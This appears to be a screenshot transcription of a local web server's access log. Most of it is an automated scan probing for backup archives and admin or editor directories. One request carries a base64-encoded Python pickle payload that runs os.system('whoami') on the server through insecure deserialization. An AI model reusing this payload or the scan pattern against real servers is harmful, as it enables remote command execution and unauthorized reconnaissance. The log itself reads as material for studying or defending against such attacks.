 文件 编辑 查看
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /www.7z HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /www.tar.gz HTTP/1.1" 404
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /www.tar HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.zip HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.rar HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.7z HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /?
user=STAKcDAKMFMnd2hvYW1pJwpwMQowKGcwCmxwMgowKEkwCnRwMwowKGczCkkwCmRwNAowY29zCnN5c3RlbQpwNQowZzUKKGcxCnRSLg==
HTTP/1. 500 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.zip HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.tar.gz HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.tar HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /plus HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /log.txt HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /qq.txt HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /wwwroot.rar HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /web.rar HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /dede HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /admin HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /edit HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /ewebeditor HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /Fckeditor HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /bbs HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /Editor HTTP/1.1" 404 -
127.0.0.1 - - [07/Aug/2021 10:43:12] "GET /manage HTTP/1.1" 404 -
行 207，列 49 4 个字符，共 17,068 个 100% Unix (LF) UTF-8